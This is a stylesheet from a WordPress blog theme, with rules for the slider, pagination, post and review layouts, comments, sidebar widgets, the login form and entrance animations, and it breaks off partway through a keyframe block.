.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
